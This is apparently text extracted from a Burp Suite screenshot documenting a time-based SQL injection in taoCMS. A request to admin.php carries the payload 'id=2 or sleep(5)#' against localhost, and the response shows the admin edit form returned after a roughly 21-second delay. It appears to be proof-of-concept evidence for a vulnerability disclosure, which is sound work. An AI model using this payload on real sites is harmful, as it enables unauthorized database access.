 Pretty Raw Hex \n
1 GET /admin/admin.php?action=admin&id=2+or+sleep(5)%23&ctrl=edit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/admin/admin.php?action=admin&ctrl=lists
9 Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: frame
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
没有匹配
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 08:31:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 2312
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
taoCMS后台管理
</title>
17 <link href="template/images/common.css" rel="stylesheet" type="text/css" />
18 <script type="text/javascript" src="template/images/common.js">
</script>
19 </head>
20 <body>
21 <form action="admin.php" method="post">
22 <table width="699" border="0" cellspacing="0" cellpadding="1" class="addtable">
23 <tr>
24 <td width="87" scope="col">
用户名:
</td>
25 <td width="608" scope="col">
<input name="name" type="text" id="name" value="admin" />
</td>
26 </tr>
27 <tr>
28 <td width="87" scope="col">
密码:
</td>
Search...
没有匹配
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
请求标头 13
Response Headers 9
完成
2,694 bytes | 20,928 millis